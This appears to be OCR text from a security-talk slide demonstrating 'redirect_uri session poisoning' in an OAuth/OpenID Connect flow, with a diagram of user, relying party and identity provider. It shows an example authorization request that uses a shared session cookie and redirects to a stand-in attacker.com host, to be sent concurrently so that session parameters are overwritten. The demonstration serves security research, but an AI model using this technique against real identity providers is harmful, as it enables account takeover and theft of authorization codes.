 46
DEMO : redirect_uri session poisoning
GET /authorize
Cookie: session=kAKJnsier7EAR8jsK
?response_type=code
&scope=openid profile email
&client_id=attacker_client_id
&state=af0ifjsldkj
&redirect_uri=https://attacker.com
Authentication Request
IdP
RP
User
Parameters tied to the
session are updated
Send this request at the same time
Same Session cookie
